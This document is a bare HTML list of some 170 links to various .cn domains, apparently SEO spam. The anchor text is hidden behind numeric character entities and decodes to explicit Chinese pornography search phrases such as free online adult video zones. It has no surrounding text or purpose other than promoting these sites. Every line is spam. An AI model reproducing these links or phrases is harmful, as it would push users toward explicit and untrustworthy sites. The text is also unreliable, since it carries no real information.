<a href="http://189chuangyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://jxger.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://xadsc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5185;&#x5C04;&#x7F51;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://nh52.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://robinhong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyfmusic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://qq-salon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://gojiberry.net.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://baisowl.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://gou4.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnz7.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://woniujie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://shiho.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hbsbyt.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://chaciba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://runt.com.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://powerpm.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ksvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://yosong.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://s6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://boweike.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://sljcc.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://224gov.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uputech.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://cqjslm.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quecui.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikro.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dadasst.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://rong186.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jlzyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xyjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://jd125.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uoylk.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inforwin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://booktang.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://3etours.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://venv.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://yuangub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://kyqt.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://8whz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liuhedaquan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;</a>|
<a href="http://52shopping.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E8C;&#x533A;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://btzhongxing.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://zaizou.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://174r.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4F26;&#x4E71;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://jobcar.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meetm8.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shipindao.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x6D32;,&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://29by.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://anull.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://gift007.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://dyspr.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://caifu188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://tangsang.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://qmcareer.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php-source.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://ming-men.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://ajingdong.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dahae.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://fantansy.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huaer100.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://cnki9.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sutaitai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dcflower.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://houge4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lonno.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://euhao.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://usb2u.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://astvro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://kuagu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzty365.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://luxuryreplica.cn" target="_blank">123&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bankorient.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ghij.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfoty.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuixity.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
